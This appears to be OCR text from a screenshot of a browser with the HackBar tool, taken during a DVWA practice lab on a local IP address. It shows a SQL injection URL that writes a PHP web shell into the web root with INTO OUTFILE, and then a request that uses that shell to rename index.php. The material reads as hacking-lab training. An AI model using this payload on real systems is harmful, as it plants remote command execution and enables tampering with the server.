 Linux Ninja - Myanmar Applications Firefox ESR Feb 8 22:28 en
Mozilla Firefox
192.168.5.4/dvwa/cmd.php? Welcome :: Damn Vulner (370) linux ninja - myanm ngrok - secure introspect document root of apache
192.168.5.4/dvwa/cmd.php?cmd=mv
http://192.168.5.4/dvwa/cmd.php?cmd=mv — Visit
192.168.5.4 — 192.168.5.4/dvwa/cmd.php?cmd=mv index.php index.php.bk
Search for 192.168.5.4/dvwa/cmd.php?cmd=mv with:
G b a ebay W
Inspector Console Debugger {} Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://192.168.5.4/dvwa/vulnerabilities/sqli/?id=1' union select 1,'<?php system($_GET["cmd"]); ?>' into outfile '/var/www/html/dvwa/cmd.php'--+&Submit=Submit#
Split URL
Execute
Post data Referer User Agent Cookies Clear All